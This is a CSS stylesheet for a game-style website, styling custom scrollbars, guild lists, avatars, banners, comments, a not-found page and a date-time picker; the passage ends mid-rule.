    background: -webkit-gradient(linear, left top, right top, from(#ffd736), color-stop(48%, #ffd736), color-stop(53%, #ffae20), to(#ffae0a));
    background: -o-linear-gradient(left, #ffd736 0%, #ffd736 48%, #ffae20 53%, #ffae0a 100%);
    background: linear-gradient(to right, #ffd736 0%, #ffd736 48%, #ffae20 53%, #ffae0a 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffd736', endColorstr='#ffae0a', GradientType=1)
}

.ohyea__scrollbar-type1 .nicescroll-cursors:hover {
    background: #ffa100;
    background: -moz-linear-gradient(left, #ffa100 0%, #ffae20 49%, #ff9914 51%, #db6f11 100%);
    background: -webkit-linear-gradient(left, #ffa100 0%, #ffae20 49%, #ff9914 51%, #db6f11 100%);
    background: -webkit-gradient(linear, left top, right top, from(#ffa100), color-stop(49%, #ffae20), color-stop(51%, #ff9914), to(#db6f11));
    background: -o-linear-gradient(left, #ffa100 0%, #ffae20 49%, #ff9914 51%, #db6f11 100%);
    background: linear-gradient(to right, #ffa100 0%, #ffae20 49%, #ff9914 51%, #db6f11 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffa100', endColorstr='#db6f11', GradientType=1)
}

.ohyea__scrollbar-type1 .nicescroll-cursors:hover+.nicescroll-rails {
    background: #ffd736
}

.ohyea__scrollbar-type2 {
    background-color: #7b410e !important;
}

.ohyea__scrollbar-type2 .nicescroll-rails {
    background: #050504;
    border-radius: 6px;
    width: 10px !important
}

.ohyea__scrollbar-type2 .nicescroll-cursors {
    width: 10px !important;
    border-radius: 6px !important;
    border: none !important;
    background: #5eff36;
    background: -moz-linear-gradient(left, #5ed736 0%, #5ed736 48%, #5eae20 53%, #5eae0a 100%);
    background: -webkit-linear-gradient(left, #5ed736 0%, #5ed736 48%, #5eae20 53%, #5eae0a 100%);
    background: -webkit-gradient(linear, left top, right top, from(#5ed736), color-stop(48%, #5ed736), color-stop(53%, #5eae20), to(#5eae0a));
    background: -o-linear-gradient(left, #5ed736 0%, #5ed736 48%, #5eae20 53%, #5eae0a 100%);
    background: linear-gradient(to right, #5ed736 0%, #5ed736 48%, #5eae20 53%, #5eae0a 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#5eff36', endColorstr='#5eae0a', GradientType=1)
}

.ohyea__scrollbar-type2 .nicescroll-cursors:hover {
    background: #5ea100;
    background: -moz-linear-gradient(left, #5ea100 0%, #5eae20 49%, #5e9914 51%, #5e6f11 100%);
    background: -webkit-linear-gradient(left, #5ea100 0%, #5eae20 49%, #5e9914 51%, #5e6f11 100%);
    background: -webkit-gradient(linear, left top, right top, from(#5ea100), color-stop(49%, #5eae20), color-stop(51%, #5e9914), to(#5e6f11));
    background: -o-linear-gradient(left, #5ea100 0%, #5eae20 49%, #5e9914 51%, #5e6f11 100%);
    background: linear-gradient(to right, #5ea100 0%, #5eae20 49%, #5e9914 51%, #5e6f11 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#5ea100', endColorstr='#5e6f11', GradientType=1)
}

.ohyea__scrollbar-type2 .nicescroll-cursors:hover+.nicescroll-rails {
    background: #5eff36
}

.ohyea__scrollbar-type3 {
    background-color: #e2200c !important
}

.ohyea__scrollbar-type3 .nicescroll-rails {
    background: #46190a;
    border-radius: 6px;
    width: 10px !important
}

.ohyea__scrollbar-type3 .nicescroll-cursors {
    width: 10px !important;
    border-radius: 6px !important;
    border: none !important;
    background: #36b5ff;
    background: -moz-linear-gradient(left, #36b1d7 0%, #36b1d7 48%, #3689ae 53%, #3665ae 100%);
    background: -webkit-linear-gradient(left, #36b1d7 0%, #36b1d7 48%, #3689ae 53%, #3665ae 100%);
    background: -webkit-gradient(linear, left top, right top, from(#36b1d7), color-stop(48%, #36b1d7), color-stop(53%, #3689ae), to(#3665ae));
    background: -o-linear-gradient(left, #36b1d7 0%, #36b1d7 48%, #3689ae 53%, #3665ae 100%);
    background: linear-gradient(to right, #36b1d7 0%, #36b1d7 48%, #3689ae 53%, #3665ae 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#5eff36', endColorstr='#5eae0a', GradientType=1)
}

.ohyea__scrollbar-type3 .nicescroll-cursors:hover {
    background: #3682ff;
    background: -moz-linear-gradient(left, #3682ff 0%, #3677eb 49%, #3669dc 51%, #365ac3 100%);
    background: -webkit-linear-gradient(left, #3682ff 0%, #3677eb 49%, #3669dc 51%, #365ac3 100%);
    background: -webkit-gradient(linear, left top, right top, from(#3682ff), color-stop(49%, #3677eb), color-stop(51%, #3669dc), to(#365ac3));
    background: -o-linear-gradient(left, #3682ff 0%, #3677eb 49%, #3669dc 51%, #365ac3 100%);
    background: linear-gradient(to right, #3682ff 0%, #3677eb 49%, #3669dc 51%, #365ac3 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#5ea100', endColorstr='#5e6f11', GradientType=1)
}

.ohyea__scrollbar-type3 .nicescroll-cursors:hover+.nicescroll-rails {
    background: #36b5ff
}

.ohyea__scrollbar-type4 {
    background-color: #460219 !important
}

.ohyea__scrollbar-type4 .nicescroll-rails {
    background: #570006;
    border-radius: 6px;
    width: 10px !important
}

.ohyea__scrollbar-type4 .nicescroll-cursors {
    width: 10px !important;
    border-radius: 6px !important;
    border: none !important;
    background: #36b5ff;
    background: -moz-linear-gradient(45deg, #36b5ff 25%, transparent 25%, transparent 50%, #36b5ff 50%, #36b5ff 75%, transparent 75%, transparent);
    background: -webkit-linear-gradient(45deg, #36b5ff 25%, transparent 25%, transparent 50%, #36b5ff 50%, #36b5ff 75%, transparent 75%, transparent);
    background: -o-linear-gradient(45deg, #36b5ff 25%, transparent 25%, transparent 50%, #36b5ff 50%, #36b5ff 75%, transparent 75%, transparent);
    background: linear-gradient(45deg, #36b5ff 25%, transparent 25%, transparent 50%, #36b5ff 50%, #36b5ff 75%, transparent 75%, transparent);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#5eff36', endColorstr='#5eae0a', GradientType=1)
}

.ohyea__scrollbar-type4 .nicescroll-cursors:hover {
    background: #3682ff;
    background: -moz-linear-gradient(45deg, #3682ff 25%, transparent 25%, transparent 50%, #3682ff 50%, #3682ff 75%, transparent 75%, transparent);
    background: -webkit-linear-gradient(45deg, #3682ff 25%, transparent 25%, transparent 50%, #3682ff 50%, #3682ff 75%, transparent 75%, transparent);
    background: -o-linear-gradient(45deg, #3682ff 25%, transparent 25%, transparent 50%, #3682ff 50%, #3682ff 75%, transparent 75%, transparent);
    background: linear-gradient(45deg, #3682ff 25%, transparent 25%, transparent 50%, #3682ff 50%, #3682ff 75%, transparent 75%, transparent);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#5ea100', endColorstr='#5e6f11', GradientType=1)
}

.ohyea__scrollbar-type4 .nicescroll-cursors:hover+.nicescroll-rails {
    background: #36b5ff
}

.ohyea__scrollbar-type5 {
    background-color: rgba(0, 0, 0, 0.8) !important
}

.ohyea__scrollbar-type5 .nicescroll-rails {
    background: #1c002d;
    border-radius: 15px;
    width: 10px !important
}

.ohyea__scrollbar-type5 .nicescroll-cursors {
    width: 10px !important;
    border-radius: 15px !important;
    border: none !important;
    background: #af36ff;
    background: -moz-linear-gradient(left, #aa4feb 0%, #aa4feb 48%, #6e36ae 53%, #6e36ae 100%);
    background: -webkit-linear-gradient(left, #aa4feb 0%, #aa4feb 48%, #6e36ae 53%, #6e36ae 100%);
    background: -webkit-gradient(linear, left top, right top, from(#aa4feb), color-stop(48%, #aa4feb), color-stop(53%, #6e36ae), to(#6e36ae));
    background: -o-linear-gradient(left, #aa4feb 0%, #aa4feb 48%, #6e36ae 53%, #6e36ae 100%);
    background: linear-gradient(to right, #aa4feb 0%, #aa4feb 48%, #6e36ae 53%, #6e36ae 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#d236cf', endColorstr='#9a36ae', GradientType=1)
}

.ohyea__scrollbar-type5 .nicescroll-cursors:hover {
    background: #8d36ff;
    background: -moz-linear-gradient(left, #9477eb 0%, #9477eb 49%, #6c36c3 51%, #6c36c3 100%);
    background: -webkit-linear-gradient(left, #9477eb 0%, #9477eb 49%, #6c36c3 51%, #6c36c3 100%);
    background: -webkit-gradient(linear, left top, right top, from(#9477eb), color-stop(49%, #9477eb), color-stop(51%, #6c36c3), to(#6c36c3));
    background: -o-linear-gradient(left, #9477eb 0%, #9477eb 49%, #6c36c3 51%, #6c36c3 100%);
    background: linear-gradient(to right, #9477eb 0%, #9477eb 49%, #6c36c3 51%, #6c36c3 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#9477eb', endColorstr='#6c36c3', GradientType=1)
}

.ohyea__scrollbar-type5 .nicescroll-cursors:hover+.nicescroll-rails {
    background: #af36ff
}

.ohyea__scrollbar-animation-stripe .nicescroll-rails-vr .nicescroll-cursors {
    -webkit-animation: pace-stripe-animation 300ms linear infinite;
    animation: pace-stripe-animation 300ms linear infinite;
    background-size: 20px 20px
}

@-webkit-keyframes pace-stripe-animation {
    0% {
        background-position-y: 0
    }

    to {
        background-position-y: 100%
    }
}

@keyframes pace-stripe-animation {
    0% {
        background-position-y: 0
    }

    to {
        background-position-y: 100%
    }
}

.ohyea__guild_list {
    display: block;
    max-width: 100%;
    overflow: hidden;
    overflow-y: auto;
    min-height: 1px;
    max-height: 82vh;
    padding: 12px
}

.ohyea__guild--item {
    text-align: center;
    color: white;
    text-decoration: unset;
    max-height: 260px;
    min-height: 260px;
    padding: 12px 6px 6px 6px;
    position: relative;
    display: inline-block
}

.ohyea__guild--item_inner {
    max-width: 100%;
    overflow: hidden
}

.ohyea__guild--item.active,
.ohyea__guild--item:active,
.ohyea__guild--item:focus,
.ohyea__guild--item:hover {
    text-decoration: unset;
    color: white
}

.ohyea__guild--item .guild-title {
    font-weight: bold;
    font-size: 1.2em;
    white-space: normal;
    position: relative;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin-bottom: 18px;
    max-height: 55px;
    overflow: hidden;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    margin: 0
}

.ohyea__guild--item .guild-members {
    position: absolute;
    bottom: 2px;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%)
}

.ohyea__guild--item .guild-members .icon {
    width: 22px;
    height: 22px
}

.ohyea__guild-border-bottom {
    margin-bottom: 6px;
    padding-bottom: 6px
}

.ohyea__guild-border-bottom:after {
    bottom: 2px
}

.ohyea__guild-border-top {
    margin-top: 6px;
    padding-top: 6px
}

.ohyea__guild-border-top:after {
    top: 2px
}

.ohyea__guild-avatar {
    height: 165px;
    width: 156px;
    -o-object-fit: cover;
    object-fit: cover;
    position: relative;
    z-index: 0;
    overflow: hidden;
    margin: 6px auto
}

.ohyea__guild-avatar.banner {
    width: 100%
}

.ohyea__guild-avatar img {
    position: absolute;
    z-index: 2;
    overflow: hidden
}

.ohyea__guild-avatar:before {
    background-image: url("/Content/ohyea/orange/export/imgs/bg/bg-guild-avatar.png");
    background-size: contain;
    position: absolute;
    z-index: 3;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    content: "";
    background-repeat: no-repeat;
    background-position: center center
}

.ohyea__guild-avatar:after {
    position: absolute;
    z-index: 1;
    left: 50%;
    top: 50%;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    height: 140px;
    width: 145px;
    -webkit-filter: blur(3px);
    filter: blur(3px);
    content: "";
    background: #fffd67;
    background: -moz-linear-gradient(left, #fffd67 0%, #e2a239 43%, #c05713 76%, #c05713 100%);
    background: -webkit-linear-gradient(left, #fffd67 0%, #e2a239 43%, #c05713 76%, #c05713 100%);
    background: -webkit-gradient(linear, left top, right top, from(#fffd67), color-stop(43%, #e2a239), color-stop(76%, #c05713), to(#c05713));
    background: -o-linear-gradient(left, #fffd67 0%, #e2a239 43%, #c05713 76%, #c05713 100%);
    background: linear-gradient(to right, #fffd67 0%, #e2a239 43%, #c05713 76%, #c05713 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fffd67', endColorstr='#c05713', GradientType=1)
}

.ohyea__guild-avatar .btn-change {
    background: transparent;
    border: none;
    outline: none;
    width: 32px;
    height: 32px;
    position: absolute;
    left: 14px;
    bottom: 14px;
    -webkit-transition: all 0.23s;
    -o-transition: all 0.23s;
    transition: all 0.23s;
    z-index: 4;
    cursor: pointer
}

.ohyea__guild-avatar .btn-change:hover {
    -webkit-transform: scale(1.1);
    -ms-transform: scale(1.1);
    transform: scale(1.1);
    bottom: 16px
}

.ohyea__guild-avatar .btn-change:hover~.overlay {
    opacity: 1
}

.ohyea__guild-avatar .overlay {
    pointer-events: none;
    position: absolute;
    z-index: 2;
    background: rgba(0, 0, 0, 0.4);
    opacity: 0;
    -webkit-transition: all 0.33s;
    -o-transition: all 0.33s;
    transition: all 0.33s;
    content: "";
    width: 100%
}

.ohyea__guild-avatar input[type=file] {
    display: none
}

.ohyea__guild-avatar.small {
    width: 80px;
    height: 80px
}

.ohyea__guild-avatar.small img {
    border-radius: 3px;
    width: auto;
    max-height: 50px;
    position: absolute;
    top: 5px;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
    z-index: 2
}

.ohyea__guild-icon.camera,
.ohyea__guild-icon.home,
.ohyea__guild-icon.members,
.ohyea__guild-icon.members,
.ohyea__guild-icon.star,
.ohyea__guild-icon.ticket {
    display: inline-block;
    background: url("/Content/ohyea/orange/export/imgs/icon/guild-sprite.png") center center no-repeat;
    overflow: hidden;
    text-indent: -9999px;
    text-align: left;
    width: 32px;
    height: 32px
}

.ohyea__guild-icon.members {
    background-position: -0px -0px;
    width: 41px;
    height: 31px
}

.ohyea__guild-icon.members {
    background-position: -0px -31px;
    width: 39px;
    height: 29px
}

.ohyea__guild-icon.ticket {
    background-position: -0px -60px;
    width: 38px;
    height: 30px
}

.ohyea__guild-icon.star {
    background-position: -0px -90px;
    width: 34px;
    height: 34px
}

.ohyea__guild-icon.camera {
    background-position: -0px -124px;
    width: 29px;
    height: 23px
}

.ohyea__guild-icon.camera {
    background-position: -0px -124px;
    width: 29px;
    height: 23px
}

.ohyea__guild-icon.home {
    background-position: -0px -147px;
    width: 41px;
    height: 38px
}

.ohyea__guild_summary {
    display: block;
    width: 100%;
    margin: 12px 0;
    overflow: hidden
}

.ohyea__guild_row {
    display: block;
    width: 100%;
    max-width: 100%;
    overflow: hidden
}

.ohyea__guild_row-flex {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-flex: 1;
    -ms-flex: 1 1 auto;
    flex: 1 1 auto;
    font-weight: bold;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: left;
    -ms-flex-pack: left;
    justify-content: left;
    max-width: 100%;
    overflow: hidden
}

.ohyea__guild-left {
    display: inline-block;
    float: left;
}

.ohyea__guild-right {
    display: inline-block;
    float: right;
    margin-top: 4px
}

.ohyea__guild-banner {
    min-height: 130px;
    max-height: 230px;
    width: 100%;
    max-width: 100%;
    display: block;
    -o-object-fit: cover;
    object-fit: cover;
    position: relative;
    z-index: 0;
    overflow: hidden;
    margin: auto
}

.ohyea__guild-banner img {
    position: absolute;
    z-index: 2;
    width: auto;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
    overflow: hidden;
    min-height: 120px;
    max-height: 125px
}

.ohyea__guild-banner .btn-change {
    background: transparent;
    border: none;
    outline: none;
    width: 32px;
    height: 32px;
    position: absolute;
    right: 14px;
    top: 14px;
    -webkit-transition: all 0.23s;
    -o-transition: all 0.23s;
    transition: all 0.23s;
    z-index: 4;
    cursor: pointer
}

.ohyea__guild-banner .btn-change:hover {
    -webkit-transform: scale(1.1);
    -ms-transform: scale(1.1);
    transform: scale(1.1);
    bottom: 16px
}

.ohyea__guild-banner .btn-change:hover~.overlay {
    opacity: 1
}

.ohyea__guild-banner .overlay {
    pointer-events: none;
    position: absolute;
    z-index: 2;
    background: rgba(0, 0, 0, 0.24);
    opacity: 0;
    -webkit-transition: all 0.33s;
    -o-transition: all 0.33s;
    transition: all 0.33s;
    content: "";
    width: 100%
}

.ohyea__guild-banner input[type=file] {
    display: none
}

.ohyea__guild_comment-list {
    max-height: 70vh;
    overflow: hidden;
    overflow-y: auto;
    max-width: 100%
}

.ohyea__guild_comment-item {
    position: relative;
    height: 110px;
    overflow: hidden;
    margin: 12px 6px;
    width: 100%;
    padding-bottom: 12px
}

.ohyea__guild_comment-inner {
    position: relative;
    display: block;
    height: 110px;
    overflow: hidden
}

.ohyea__guild_comment-content {
    padding: 4px 12px;
    height: 110px;
    display: inline-block;
    position: relative;
    width: calc(100% - 115px);
    float: right;
    padding-right: 18px
}

.ohyea__guild_comment-avatar {
    width: 110px;
    height: 110px;
    border-radius: 5px;
    position: relative;
    display: inline-block;
    float: left
}

.ohyea__guild_comment-avatar img {
    border-radius: 5px;
    width: auto;
    max-height: 100px;
    position: absolute;
    top: 5px;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
    z-index: 2
}

.ohyea__guild_comment-avatar:after,
.ohyea__guild_comment-avatar:before {
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    position: absolute;
    content: ""
}

.ohyea__guild_comment-avatar:after {
    background: #fff;
    border-radius: 5px;
    background: #fceabb;
    background: -moz-radial-gradient(center, ellipse cover, #fceabb 0%, #fccd4d 50%, #f8b500 51%, #fbdf93 100%);
    background: -webkit-gradient(radial, center center, 0px, center center, 100%, color-stop(0%, #fceabb), color-stop(50%, #fccd4d), color-stop(51%, #f8b500), color-stop(100%, #fbdf93));
    background: -webkit-radial-gradient(center, ellipse cover, #fceabb 0%, #fccd4d 50%, #f8b500 51%, #fbdf93 100%);
    background: -o-radial-gradient(center, ellipse cover, #fceabb 0%, #fccd4d 50%, #f8b500 51%, #fbdf93 100%);
    background: -ms-radial-gradient(center, ellipse cover, #fceabb 0%, #fccd4d 50%, #f8b500 51%, #fbdf93 100%);
    background: -webkit-radial-gradient(center, ellipse, #fceabb 0%, #fccd4d 50%, #f8b500 51%, #fbdf93 100%);
    background: -o-radial-gradient(center, ellipse, #fceabb 0%, #fccd4d 50%, #f8b500 51%, #fbdf93 100%);
    background: radial-gradient(ellipse at center, #fceabb 0%, #fccd4d 50%, #f8b500 51%, #fbdf93 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fceabb', endColorstr='#fbdf93', GradientType=1)
}

.ohyea__guild_comment-name {
    font-weight: bold;
    font-size: 1.1em;
    text-decoration: unset
}

.ohyea__guild_comment-text {
    font-size: 1em;
    display: block;
    max-height: 60px;
    overflow-x: hidden;
    overflow-y: auto;
    white-space: normal
}

.ohyea__guild_comment-date {
    font-style: italic;
    font-size: 0.9em;
    position: absolute;
    right: 12px;
    bottom: 4px
}

.ohyea__guild_home {
    display: block;
    min-height: 80vh
}

.ohyea__guild_home-action {
    height: 60px;
    display: block;
    position: absolute;
    top: 0;
    width: 100%;
    overflow: hidden;
    background: transparent
}

.ohyea__guild_home-content {
    margin-top: 39px
}

.ohyea__guild_home-buttons {
    padding-right: 30px
}

.ohyea__notfound {
    background-color: #651a27;
    background: #d6203b;
    background: -moz-linear-gradient(top, #640e1e 0%, #8e0123 48%, #69081a 79%, black 100%);
    background: -webkit-gradient(left top, left bottom, color-stop(0%, #d6203b), color-stop(48%, #781124), color-stop(69%, #781124), color-stop(100%, black));
    background: -webkit-linear-gradient(top, #640e1e 0%, #8e0123 48%, #69081a 79%, black 100%);
    background: -o-linear-gradient(top, #640e1e 0%, #8e0123 48%, #69081a 79%, black 100%);
    background: -ms-linear-gradient(top, #640e1e 0%, #8e0123 48%, #69081a 79%, black 100%);
    background: -webkit-gradient(linear, left top, left bottom, from(#640e1e), color-stop(48%, #8e0123), color-stop(79%, #69081a), to(black));
    background: linear-gradient(to bottom, #640e1e 0%, #8e0123 48%, #69081a 79%, black 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#d6203b', endColorstr='#000000', GradientType=0);
    min-height: 100vh
}

.ohyea__notfound--content {
    text-align: center;
    position: absolute;
    width: 100vw;
    top: 30%;
    left: 50%;
    -webkit-transform: translate(-50%, -30%);
    -ms-transform: translate(-50%, -30%);
    transform: translate(-50%, -30%)
}

.ohyea__notfound--link {
    padding-top: 30px
}

.ohyea__notfound--link a {
    font-size: 24px;
    text-decoration: underline
}

.ohyea__notfound--copy {
    position: absolute;
    bottom: 0px;
    text-align: center;
    width: 100vw;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%)
}

.bootstrap-datetimepicker-widget .btn[data-action=clear]:after,
.bootstrap-datetimepicker-widget .btn[data-action=decrementHours]:after,
.bootstrap-datetimepicker-widget .btn[data-action=decrementMinutes]:after,
.bootstrap-datetimepicker-widget .btn[data-action=incrementHours]:after,
.bootstrap-datetimepicker-widget .btn[data-action=incrementMinutes]:after,
.bootstrap-datetimepicker-widget .btn[data-action=showHours]:after,
.bootstrap-datetimepicker-widget .btn[data-action=showMinutes]:after,
.bootstrap-datetimepicker-widget .btn[data-action=today]:after,
.bootstrap-datetimepicker-widget .btn[data-action=togglePeriod]:after,
.bootstrap-datetimepicker-widget .picker-switch:after,
.bootstrap-datetimepicker-widget table th.next:after,
.bootstrap-datetimepicker-widget table th.prev:after,
.sr-only {
    position: absolute;
    width: 1px;
    height: 1px;
    margin: -1px;
    padding: 0;
    overflow: hidden;
    clip: rect(0, 0, 0, 0);
    border: 0
}

.bootstrap-datetimepicker-widget {
    list-style: none;
    -webkit-box-shadow: 1px 1px 4px 0px #4c2417;
    box-shadow: 1px 1px 4px 0px #4c2417
}

.bootstrap-datetimepicker-widget.dropdown-menu {
    margin: 2px 0;
    padding: 0;
    width: 19em;
    background-color: #340223 !important;
    background: url("/Content/ohyea/orange/export/imgs/bg/t-1.png");
    background-repeat: repeat
}

.bootstrap-datetimepicker-widget.dropdown-menu:after,
.bootstrap-datetimepicker-widget.dropdown-menu:before {
    content: "";
    display: inline-block;
    position: absolute
}

.bootstrap-datetimepicker-widget.dropdown-menu.bottom:before {
    border-left: 7px solid transparent;
    border-right: 7px solid transparent;
    border-bottom: 7px solid #ccc !important;
    border-bottom-color: rgba(0, 0, 0, 0.2) !important;
    top: -7px;
    left: 7px
}

.bootstrap-datetimepicker-widget.dropdown-menu.bottom:after {
    border-left: 6px solid transparent;
    border-right: 6px solid transparent;
    border-bottom: 6px solid #7b410e !important;
    top: -6px;
    left: 8px
}

.bootstrap-datetimepicker-widget.dropdown-menu.top:before {
    border-left: 7px solid transparent;
    border-right: 7px solid transparent;
    border-top: 7px solid #ccc !important;
    border-top-color: rgba(0, 0, 0, 0.2) !important;
    bottom: -7px;
    left: 6px
}

.bootstrap-datetimepicker-widget.dropdown-menu.top:after {
    border-left: 6px solid transparent;
    border-right: 6px solid transparent;
    border-top: 6px solid #7b410e !important;
    bottom: -6px;
    left: 7px
}

.bootstrap-datetimepicker-widget.dropdown-menu.pull-right:before {
    left: auto;
    right: 6px
}

.bootstrap-datetimepicker-widget.dropdown-menu.pull-right:after {
    left: auto;
    right: 7px
}

.bootstrap-datetimepicker-widget .list-unstyled {
    margin: 0
}

.bootstrap-datetimepicker-widget a[data-action] {
    padding: 6px 0
}

.bootstrap-datetimepicker-widget a[data-action]:active {
    -webkit-box-shadow: none;
    box-shadow: none
}

.bootstrap-datetimepicker-widget .timepicker-hour,
.bootstrap-datetimepicker-widget .timepicker-minute,
.bootstrap-datetimepicker-widget .timepicker-second {
    width: 54px;
    font-weight: bold;
    font-size: 1.2em !important;
    margin: 0
}

.bootstrap-datetimepicker-widget button[data-action] {
    padding: 6px
}

.bootstrap-datetimepicker-widget .btn[data-action=incrementHours]:after {
    content: "Increment Hours"
}

.bootstrap-datetimepicker-widget .btn[data-action=incrementMinutes]:after {
    content: "Increment Minutes"
}

.bootstrap-datetimepicker-widget .btn[data-action=decrementHours]:after {
    content: "Decrement Hours"
}

.bootstrap-datetimepicker-widget .btn[data-action=decrementMinutes]:after {
    content: "Decrement Minutes"
}

.bootstrap-datetimepicker-widget .btn[data-action=showHours]:after {
    content: "Show Hours"
}

.bootstrap-datetimepicker-widget .btn[data-action=showMinutes]:after {
    content: "Show Minutes"
}

.bootstrap-datetimepicker-widget .btn[data-action=togglePeriod]:after {
    content: "Toggle AM/PM"
}

.bootstrap-datetimepicker-widget .btn[data-action=clear]:after {
    content: "Clear the picker"
}

.bootstrap-datetimepicker-widget .btn[data-action=today]:after {
    content: "Set the date to today"
}

.bootstrap-datetimepicker-widget .picker-switch {
    text-align: center
}

.bootstrap-datetimepicker-widget .picker-switch:after {
    content: "Toggle Date and Time Screens"
}

.bootstrap-datetimepicker-widget .picker-switch td {
    padding: 0;
    margin: 0;
    height: auto !important;
    width: auto !important;
    line-height: inherit
}

.bootstrap-datetimepicker-widget .picker-switch td span {
    line-height: 2.5 !important;
    height: 2.5em !important;
    width: 100% !important
}

.bootstrap-datetimepicker-widget table {
    width: 100%;
    margin: 0;
    background-color: transparent
}

.bootstrap-datetimepicker-widget table td,
.bootstrap-datetimepicker-widget table th {
    text-align: center !important;
    border-radius: 0 !important;
    color: #4c2417 !important
}

.bootstrap-datetimepicker-widget table th {
    height: 20px !important;
    line-height: 20px !important;
    width: 20px !important;
    background: #7b410e !important;
    border-bottom: 1px solid white !important;
    font-size: 1.1em !important
}

.bootstrap-datetimepicker-widget table th.picker-switch {
    width: 145px !important
}

.bootstrap-datetimepicker-widget table th.disabled,
.bootstrap-datetimepicker-widget table th.disabled:hover {
    background: none;
    color: #ccc !important;
    cursor: not-allowed
}

.bootstrap-datetimepicker-widget table th.prev:after {
    content: "Previous Month"
}

.bootstrap-datetimepicker-widget table th.next:after {
    content: "Next Month"
}

.bootstrap-datetimepicker-widget table thead tr:first-child th {
    cursor: pointer !important
}

.bootstrap-datetimepicker-widget table thead tr:first-child th:hover {
    background: #331904 !important
}

.bootstrap-datetimepicker-widget table td {
    height: 54px !important;
    line-height: 54px !important;
    width: 54px !important;
    color: white !important
}

.bootstrap-datetimepicker-widget table td.cw {
    font-size: 0.8em !important;
    height: 20px !important;
    line-height: 20px !important;
    color: #ccc !important
}

.bootstrap-datetimepicker-widget table td.day {
    height: 20px !important;
    line-height: 20px !important;
    width: 20px !important;
    color: #ccc !important
}

.bootstrap-datetimepicker-widget table td.day:hover,
.bootstrap-datetimepicker-widget table td.hour:hover,
.bootstrap-datetimepicker-widget table td.minute:hover,
.bootstrap-datetimepicker-widget table td.second:hover {
    background: #331904 !important;
    cursor: pointer !important;
    color: #4c2417 !important
}

.bootstrap-datetimepicker-widget table td.new,
.bootstrap-datetimepicker-widget table td.old {
    color: #ccc !important
}

.bootstrap-datetimepicker-widget table td.today {
    position: relative !important
}

.bootstrap-datetimepicker-widget table td.today:before {
    content: "";
    display: inline-block;
    border: solid transparent;
    border-width: 0 0 7px 7px;
    border-bottom-color: white !important;
    border-top-color: white !important;
    position: absolute;
    bottom: 4px;
    right: 4px
}

.bootstrap-datetimepicker-widget table td.active,
.bootstrap-datetimepicker-widget table td.active:hover {
    background-color: #7b410e !important;
    color: #4c2417 !important;
    text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25) !important;
    font-weight: bold
}

.bootstrap-datetimepicker-widget table td.active.today:before {
    border-bottom-color: #fff !important
}

.bootstrap-datetimepicker-widget table td.disabled,
.bootstrap-datetimepicker-widget table td.disabled:hover {
    background: none;
    color: #ccc !important;
    cursor: not-allowed
}

.bootstrap-datetimepicker-widget table td span {
    display: inline-block;
    width: 54px !important;
    height: 54px !important;
    line-height: 54px !important;
    margin: 2px 1.5px !important;
    cursor: pointer;
    border-radius: 0 !important
}

.bootstrap-datetimepicker-widget table td span:hover {
    background: #331904 !important
}

.bootstrap-datetimepicker-widget table td span.active {
    background-color: #7b410e !important;
    color: #4c2417 !important;
    text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25) !important
}

.bootstrap-datetimepicker-widget table td span.old {
    color: #ccc !important
}

.bootstrap-datetimepicker-widget table td span.disabled,
.bootstrap-datetimepicker-widget table td span.disabled:hover {
    background: none;
    color: #ccc !important;
    cursor: not-allowed
}

.bootstrap-datetimepicker-widget.usetwentyfour td.hour {
    height: 27px;
    line-height: 27px
}

.input-group.date .input-group-addon {
    cursor: pointer
}

a {
    color: white !important
}

a:hover {
    text-decoration: unset !important
}

/* css popup profile achievement*/
.profile .achievement .lb-panel {
    overflow-x: auto;
    overflow-y: hidden;
    display: -webkit-inline-box;
}

/*.profile .achievement .lb-panel .item {
    display:inline-block;
    width: 190px;
    float: left;
    height: 100%;
    
}*/
.profile .achievement .lb-panel .item-containter {
    height: 95%;
    margin-top: 7px;
    width: 190px;
}

.profile .achievement .lb-panel .item-containter .item {
    padding: 7px 0;
}

.profile .achievement .lb-panel .item-containter:hover {
    background: linear-gradient(0deg, #1ca71d 0%, #1ca71d 12%, #a0f985 50%, #1ca71d 91%, #1ca71d 100%) !important;
    border-radius: 8%;
    box-shadow: 0 0 0 2px #f7c840;
}

.profile .achievement .lb-panel .item .img_container {
    width: 100%;
    display: flex;
    text-align: center;
}

.profile .achievement .lb-panel .item .img_container img {
    width: 90%;
}

.profile .achievement .lb-panel .item .info_container {
    margin-top: -7px;
    /* width: 90%; */
    padding-left: 10px;
    padding-right: 10px;
}

.profile .achievement .lb-panel .item .info_container .info_container__row {
